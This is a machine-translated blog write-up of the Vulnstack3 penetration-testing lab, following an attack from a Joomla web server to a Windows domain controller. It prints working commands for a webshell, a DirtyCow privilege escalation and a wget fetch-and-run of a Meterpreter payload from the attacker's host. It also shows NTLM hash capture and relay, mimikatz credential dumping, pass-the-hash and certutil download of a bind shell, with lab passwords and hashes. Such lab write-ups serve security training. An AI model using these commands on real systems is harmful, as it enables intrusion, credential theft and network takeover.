当前位置:网站首页>Vulnstack3
Vulnstack3
2022-07-05 01:35:00 【Naraku】
Environmental preparation
Range environment :http://vulnstack.qiyuanxuetang.net/vuln/detail/5/ Open the virtual machine image to the suspended state , Take a snapshot at the first time after opening , Some services are not self started , Cannot run automatically after restart .
Before starting up, you need to add a 192.168.93.0/24 Bridge network card as internal network :
- Win:
VMware > edit > Virtual Network Editor > Add network - Mac:
VMware > preferences > The Internet > Add after unlocking, You can also add :
# Add network card $ sudo vim /Library/Preferences/VMware\ Fusion/networking answer VNET_2_DHCP yes answer VNET_2_HOSTONLY_NETMASK 255.255.255.0 answer VNET_2_HOSTONLY_SUBNET 192.168.93.0 answer VNET_2_VIRTUAL_ADAPTER yes # configure network $ sudo /Applications/VMware\ Fusion.app/Contents/Library/vmnet-cli --configure # Start network service $ sudo /Applications/VMware\ Fusion.app/Contents/Library/vmnet-cli --start # verification $ ifconfig
After adding the network card, open the virtual opportunity to connect to VMnet2 network card ( If not, connect it manually ). among Web-Centos Net outlet , Need to reacquire IP, then Ping Test the connectivity of each host
# obtain IP $ service network restart # Connectivity test $ ping 192.168.93.10 $ ping 192.168.93.20 $ ping 192.168.93.30
IP | remarks | |
|---|---|---|
Web-Centos | 192.168.111.10/ 192.168.93.100 | Outgoing machine |
Web-Ubuntu | 192.168.93.120 | Nginx The generation of |
Win2012 | 192.168.93.10 | Domain control (test.org) |
Win2008 | 192.168.93.20 | Domain users |
Win7 | 192.168.93.30 | Domain users |
Kali | 192.168.111.2 | attack |
Internet Management
information gathering
- Port scan , Discovery on
22/80/3306Wait for the port , among80Port existsJoomla CMS, Access... Through a browser
$ nmap 192.168.111.10 -T4 -A -sV
- Use
JoomscanDo a vulnerability scan
$ joomscan -u <URL> # If not, you need to install $ apt install joomscan
- No exploitable vulnerability found , But found a configuration file
configuration.php~, Access to get the database account password
public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'testuser'; public $password = '[email protected]'; public $db = 'joomla'; public $dbprefix = 'am2zu_'; public $live_site = ''; public $secret = 'gXN9Wbpk7ef3A4Ys';
- Use Navicat Try to connect
Add administrator account
- Enter the database and find
am2zu_userssurface , This table stores the administrator account password , But the ciphertext failed to crack . Reference here Official documents - How to restore or reset the administrator password To add users , Note that the table name prefix needs to be modified toam2zu_
-- The account password is :admin2/secret
INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');- Then access the administrator background :
/administrator/, Useadmin2/secretLog in
Templates Getshell
- Access in sequence in the background
Extensions > Templates > Templates, Select the template to enter and clickNew File, Enter a sentence and save
- The template selected here is
Beez3, So the corresponding Trojan path is :/templates/beez3/a.php. Use the ant sword to connect , After connecting, it is found that the command cannot be executed
disable_functions
- Create a new template again , write in
phpinfoTo view the , Found that the settingsdisable_functions
<?php phpinfo(); ?>
- You can use the plug-in of ant sword
Bypass disable_functionsTo bypass , choiceLD_PRELOADPattern- Be careful : Starting up WebServer The root directory needs to be consistent with the directory where the Trojan file is located
- After clicking start, it will be generated on the target website
.antproxy.phpand/tmp/.ant_x64.soTwo documents , Connect with an ant sword.antproxy.phpfile , The password is the same as the previous Trojan file , After connecting, you can execute the command . Collect information :- Permission is
wwwOfUbuntuhost ,IP by192.168.93.120
- Permission is
- Through the file found
/tmp/mysql/test.txt
- Try SSH Connect
$ ssh [email protected] # wwwuser_123Aqx
- By looking at
/etc/nginx/nginx.congfile , You can see Nginx Reverse signproxy_pass, At presentCentosThe host provides Nginx The generation of , On this host Nginx Forward traffic toUbuntuhost192.168.93.120, So front GetShell OfUbuntuThe host is the real Web The server .
Elevated privileges
- Right to use dirty cattle :https://github.com/FireFart/dirtycow.git
$ git clone https://github.com/FireFart/dirtycow.git # adopt scp Upload $ scp ./dirty.c [email protected]:/home/wwwuser
- Compile and execute on the target machine
$ gcc -pthread dirty.c -o dirty -lcrypt $ ./dirty <New-Password>
- A new user will be generated
firefart, The password is the set password
$ su firefart
go online MSF
- Used here MSF Of
web_deliverymodular , This module supports listening to a port locally , Once other machines access the port, they will read the files in the port to local execution
msf6> use exploit/multi/script/web_delivery msf6> set target 7 msf6> set payload linux/x64/meterpreter/reverse_tcp msf6> set lhost 192.168.111.2 msf6> set lport 9999 msf6> exploit
- Execute on the target machine
$ wget -qO gHrucc8n --no-check-certificate http://192.168.111.2:8080/zXJRBY; chmod +x gHrucc8n; ./gHrucc8n& disown
Route forwarding and proxy
- MSF Configure route forwarding
# Background $ route add 192.168.93.0 255.255.255.0 1 $ route print
- MSF Configuring route forwarding can only msfconsole Into the intranet , If you use other tools , You also need to configure Socks agent .MSF6 Can be used in
auxiliary/server/socks_proxymodular ( It used to beauxiliary/server/socks4a)
msf6> use auxiliary/server/socks_proxy msf6> set srvport 1080 msf6> set version 4a msf6> run
- Kali To configure
proxychains4. Ifsocks error or timeout, You need to check the configuration
$ vim /etc/proxychains4.conf # Change the last line to socks4 127.0.0.1 1080 # Then you can pass proxychains4 <CMD> Execute the command to proxy the program into the intranet
- You can also use ew Tools ,Kali And the target machine Centos All are Linux, So download
ew_for_linux64that will do
# Also use scp Upload ew $ scp ew_for_linux64 [email protected]:/home/wwwuser/ # Execute on two machines respectively # Kali $ ./ew_for_linux64 -s rcsocks -l 1080 -e 8888 # Centos $ ./ew_for_linux64 -s rssocks -d <Kali_IP> -e 8888 # Prompt that if the permission is not enough, add the execution permission # chmod +x ew_for_linux64
Intranet penetration
information gathering
Survival detection
- UDP Probe :
auxiliary/scanner/discovery/udp_probe
msf6> use auxiliary/scanner/discovery/udp_probe msf6> set rhosts 192.168.93.1/24 msf6> run
- SMB Probe :
auxiliary/scanner/smb/smb_version
msf6> use auxiliary/scanner/smb/smb_version msf6> set rhosts 192.168.93.1/24 msf6> run
- After detection , The target network segment is found
TESTDomain , among10/20/30Three machines survive , Port scan it
$ proxychains4 nmap -Pn -sT -sV 192.168.93.10 192.168.93.20 192.168.93.30 -F
Move horizontally
There are several ways to play :MSSQL NTLM Stealer、SMB Blast 、NTLM Relay. What we use here is MSSQL NTLM Stealer
- Detected ahead
192.168.93.20This machine is on1433port , Try connecting . The account and password are in the frontJoomla CMSCollected in that configuration file :testuser / [email protected]
# apt install freetds-bin $ proxychains4 tsql -S 192.168.93.20 -U testuser
Responder Environment configuration
- stay Centos Using tools Responder monitor
- The latest version of this tool requires Python3, But an error is found after running
No module named _ssl. as a result of Python3 Support OpenSSL The minimum version is1.0.2, And the Centos The system is older , Self contained Openssl Version is1.0.1. So you need to install a higher version OpenSSL
- The latest version of this tool requires Python3, But an error is found after running
- First, download the following tools , adopt
scpUpload to server
$ scp openssl-1.1.1g.tar.gz [email protected]:/home/wwwuser $ scp Python-3.6.9.tgz [email protected]:/home/wwwuser $ scp -r Responder/ [email protected]:/home/wwwuser # wwwuser_123Aqx # install OpenSSL $ tar -zxvf openssl-1.1.1g.tar.gz && cd openssl-1.1.1g/ $ ./config --prefix=/usr/local/openssl shared zlib $ make && make install $ echo 'export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/usr/local/openssl/lib' >> ~/.bash_profile $ source ~/.bash_profile # install Python3 $ tar -zxvf Python-3.6.9.tgz && cd Python-3.6.9/ $ ./configure prefix=/usr/local/python3 --with-openssl=/usr/local/openssl $ make && make install $ echo ' # To configure python export PYTHON_HOME=/usr/local/python3 export PATH=$PYTHON_HOME/bin:$PATH' >> ~/.bash_profile $ source ~/.bash_profile # test $ python3 >> import ssl >> import ctypes # No error is success # Installation dependency $ pip3 install netifaces six pycryptodome pycryptodomex
Net-NTLM Hash
Net-NTLM Hash It can't be used directly PTH, But it is possible to obtain plaintext passwords through brute force cracking
- function Responder
$ python3 Responder.py -I eth1 -Pv
- Kali Use in
auxiliary/admin/mssql/mssql_ntlm_stealer, performxp_dirtree, Trigger UNC
# testuser / [email protected] msf6> use auxiliary/admin/mssql/mssql_ntlm_stealer msf6> set RHOSTS 192.168.93.20 msf6> set SMBPROXY 192.168.93.100 msf6> set USERNAME testuser msf6> set PASSWORD [email protected] msf6> exploit
- Use success , At this point, you can see that you have obtained NTLMv2-Hash
[SMB] NTLMv2-SSP Client : 192.168.93.20 [SMB] NTLMv2-SSP Username : WIN2008\Administrator [SMB] NTLMv2-SSP Hash : Administrator::WIN2008:1122334455667788:C21D87D20B23AE44F82D4B4A41D9491C:010100000000000068E94DEE7E1ED801670BA94B6A3AF3B00000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C00080030003000000000000000000000000030000011C4314A8F10C5B6E59317CE9DBBCF8859B4494BEA8E251FCE09E150BA4F27F40000000000000000
- It can be used Hashcat To crack violently , The password is :
123qwe!ASD
# View supported Mode, here NTLMv2 Of Mode by 5600 $ hashcat --example-hashes | less # Brute force $ hashcat -m 5600 hash.txt top1000.txt --force
MultiRelay Relay attack
If it doesn't explode, you can try to relay Win2008 hit Win7, Find out Win2008 Of administrator Credentials can be relayed to Win7, So we know Win2008 and Win7 The local administrator The password is the same . Reference resources :https://xz.aliyun.com/t/6988#toc-4
- You need to compile relevant tools before running , Here I finish and upload on another machine
$ apt-get install gcc-mingw-w64-x86-64 $ x86_64-w64-mingw32-gcc ./MultiRelay/bin/Runas.c -o ./MultiRelay/bin/Runas.exe -municode -lwtsapi32 -luserenv $ x86_64-w64-mingw32-gcc ./MultiRelay/bin/Syssvc.c -o ./MultiRelay/bin/Syssvc.exe -municode
- Upload to
Responder/tools/MultiRelay/bin/Catalog , Upload one at the same timemimikatz.exe
$ scp Runas.exe [email protected]:/home/wwwuser/Responder/tools/MultiRelay/bin $ scp Syssvc.exe [email protected]:/home/wwwuser/Responder/tools/MultiRelay/bin $ scp mimikatz.exe [email protected]11.10:/home/wwwuser/Responder/tools/MultiRelay/bin # wwwuser_123Aqx
- Relay attack
# Ban SMB and HTTP service , Change the corresponding option to Off $ vi Responder.conf # Turn on monitoring $ python3 Responder.py -I eth1 -v -F # function MultiRelay $ python3 MultiRelay.py -t 192.168.93.30 -u ALL # MSSQL Trigger UNC msf6> exploit
- At this time, we have obtained Win7 Of Shell 了 , And then use
mimikatzGrab the plaintext password . I'm going to use mimikatz It's stuck when grabbing , Unknown cause .
$ mimi "privilege::debug" $ mimi "sekurlsa::logonpasswords"
- But it can go through
dumpTo obtain aNTLM Hash, Stored inResponder/tools/MultiRelay/relay-dumpsUnder the table of contents
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337:::
WMI Connect
- Whether or not clear text password is obtained , Both can pass impacket Of
wmiexec.pyConnect
# git clone https://github.com/SecureAuthCorp/impacket # cd impacket/ && python3 -m pip install . # NTLM Hash $ proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337 [email protected] # Plaintext password $ proxychains4 python3 wmiexec.py 'administrator:[email protected]'
Attack domain control -0
Unknown Win2008 Plaintext password , Use NTLM Hash adopt WMI Connect to Win2008, Then get the forward Shell, Read the file after lifting the rights through process migration
- MSF Generate a positive shell Trojan horse , And turn on Monitoring
$ msfvenom -p windows/meterpreter/bind_tcp -f exe -o bind.exe msf6> use exploit/multi/handler msf6> set PAYLOAD windows/meterpreter/bind_tcp msf6> set RHOST 192.168.93.20 msf6> set LPORT 4444 # If the port is not specified when generating Trojan horse , The default is this msf6> exploit
- adopt SCP Upload to Centos, And then in Centos Upper opening HTTP service
$ scp bind.exe [email protected]:/home/wwwuser/ # wwwuser_123Aqx $ python3 -m http.server 8080
- Through the WMI Connect to win2008, Download and execute Trojan
$ proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337 [email protected] $ certutil -urlcache -split -f http://192.168.93.100:8080/bind.exe $ bind.exe
- Execute after going online
ps, It is found that there are processes with domain managed users , Process migration
meterpreter> ps meterpreter> migrate 3800 meterpreter> shell $ whoami
- Finally, read the file . I don't know why the error is reported here
The network path was not found., According to other reference articles, you can read them directly , It's a little metaphysical .
$ type \\192.168.93.10\C$\Users\Administrator\Documents\flag.txt $ type \\192.168.93.10\Admin$\Users\Administrator\Documents\flag.txt
Attack domain control -1
It is known that Win2008 Plaintext password , Read the file after stealing and lifting the right through the token
- Location control
$ ipconfig /all
- Upload incognito.exe
$ proxychains4 smbclient -L 192.168.93.20 -U administrator $ proxychains4 smbclient //192.168.93.20/ADMIN$ -U administrator $ put incognito.exe
- List tokens
$ cd Windows/ $ incognito.exe list_tokens -u
- Simulate domain management user , Copy the target file locally
$ incognito.exe execute -c "TEST\administrator" "cmd /c copy \\192.168.93.10\C$\users\administrator\Documents\flag.txt C:\Windows\flag.txt"
Attack domain control -2
It is known that Win2008 Plaintext password , Use mimikatz Grab the domain management password , And then through IPC Connect the domain controller to read the file
- Upload mimikatz. Use
smbclientConnect and upload
$ proxychains4 smbclient -L 192.168.93.20 -U administrator $ proxychains4 smbclient //192.168.93.20/ADMIN$ -U administrator $ put mimikatz.exe
- get
TEST\administratorpassword :zxcASDqw123!
$ cd Windows $ mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > pwd.log
- IPC Connect to the domain controller
$ net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator $ dir \\192.168.93.10\C$\users\administrator\Documents\flag.txt
problem
Use Responder The part of the tool has the most holes , Later, it was found that the original environment Python2.6+
ResponderOld warehouse2.3.0Version can run , But this version does notMultiRelay.py, Finally, toss and install Python3+lgandx/Responder Successfully solved .
- At first, according to Vlunstack ATT&CK Practical series —— The red team is fighting ( 3、 ... and )Writeup Solution two of , Download the revised Responder Tools lgandx/Responder Latest version ,Python2 Required for operation under
Python-netifaceslibrary , Of the target environment yum A bit of a problem. , By changing the source 、rpm Offline installation and other methods failed ;Python3 The next run prompt is missingssllibrary , And use pip3 Prompt when installingSSLErrorwait ; - Later I saw that the reference article used
v2.3.4.0edition , So download and upload again . This version only supports Python2, But the prompt after running is missingpython-sqlite3plug-in unit , UsepipInstallation prompt cannot be foundsqlite3library ; According to the article python2.7 install sqlite3 modular , Offline installationsqlite3And re install Python2, It still doesn't work ...; - Finally, when I plan to give up , stay lgandx/Responder The warehouse saw
forked from SpiderLabs/Responder, So I downloaded the original author SpiderLabs/Responder/ Latest version , After passing it on, it runs successfully . But there is noMultiRelay.py, Continue to toss ; - Finally, finally find Python3 Version error
No module named _sslWhy , That is mentioned in the first pointSSLErrorerror . because Python3 Support OpenSSL The minimum version is1.0.2, And the Centos The system is older , Self contained Openssl Version is1.0.1. So you need to install a higher version OpenSSL, Final solution . - There are also some piecemeal problems that have not been recorded .
- For example, the original target environment Python Version is
2.6.6, Unable to getget-pip.pyinstall pip, Find the official https://bootstrap.pypa.io/pip/2.6/get-pip.py, Also found that 404, Finally, in the official warehouse https://github.com/pypa/get-pip/blob/20.1/2.6/get-pip.py To find the installation script . - There is also the installation Python2.7 At the time
makeThis step has beenchecking, Wait for more than ten minutes and then manually terminate . After inquiry, it turns out that the time is not right , It is normal after manually modifying the time .
- For example, the original target environment Python Version is
Reference resources
- Vlunstack ATT&CK Practical series —— The red team is fighting ( 3、 ... and )Writeup
- Remember a Vulnstack Network penetration in the range ( Four )
- ATT&CK Practical series —— The red team is fighting ( 3、 ... and )
- python3 Report errors No module named _ssl
Copyright belongs to :Naraku Link to this article :https://www.naraku.cn/posts/114.html All original articles on this site adopt Creative Commons signature - Non business - No derivatives 4.0 International license . If you need to reprint, please be sure to indicate the source and keep the original link , thank you ~
边栏推荐
- Arbitrum: two-dimensional cost
- LeetCode周赛 + AcWing周赛(T4/T3)分析对比
- Analysis and comparison of leetcode weekly race + acwing weekly race (t4/t3)
- Win:使用 PowerShell 检查无线信号的强弱
- Yyds dry goods inventory kubernetes management business configuration methods? (08)
- 【CTF】AWDP总结(Web)
- Wechat applet: Xingxiu UI v1.5 WordPress system information resources blog download applet wechat QQ dual end source code support WordPress secondary classification loading animation optimization
- 当产业互联网时代真正发展完善之后,将会在每一个场景见证巨头的诞生
- Expansion operator: the family is so separated
- Robley's global and Chinese markets 2022-2028: technology, participants, trends, market size and share Research Report
猜你喜欢
![[OpenGL learning notes 8] texture](/img/77/a4a784a535ea6f4c2382857b266cec.jpg)
[OpenGL learning notes 8] texture
Wechat applet: exclusive applet version of the whole network, independent wechat community contacts
Nebula Importer 数据导入实践

Yyds dry goods inventory kubernetes management business configuration methods? (08)
MySQL backup and recovery + experiment
微信小程序:最新wordpress黑金壁纸微信小程序 二开修复版源码下载支持流量主收益

JS implementation determines whether the point is within the polygon range

How to safely eat apples on the edge of a cliff? Deepmind & openai gives the answer of 3D security reinforcement learning

Four pits in reentrantlock!

Main window in QT application
随机推荐
Exploration and Practice of Stream Batch Integration in JD
Wechat applet: wechat applet source code download new community system optimized version support agent member system function super high income
微信小程序:微群人脉微信小程序源码下载全新社群系统优化版支持代理会员系统功能超高收益
node工程中package.json文件作用是什么?里面的^尖括号和~波浪号是什么意思?
220213c language learning diary
Wechat applet: new independent backstage Yuelao office one yuan dating blind box
C语音常用的位运算技巧
[flutter topic] 64 illustration basic textfield text input box (I) # yyds dry goods inventory #
Logstash、Fluentd、Fluent Bit、Vector? How to choose the appropriate open source log collector
Are you still writing the TS type code
Async/await you can use it, but do you know how to deal with errors?
Interesting practice of robot programming 15- autoavoidobstacles
增量备份 ?db full
微信小程序:全新独立后台月老办事处一元交友盲盒
Wechat applet: Xingxiu UI v1.5 WordPress system information resources blog download applet wechat QQ dual end source code support WordPress secondary classification loading animation optimization
Incremental backup? db full
Mysql database | build master-slave instances of mysql-8.0 or above based on docker
Win:将一般用户添加到 Local Admins 组中
MySQL REGEXP:正则表达式查询
Global and Chinese markets for industrial X-ray testing equipment 2022-2028: Research Report on technology, participants, trends, market size and share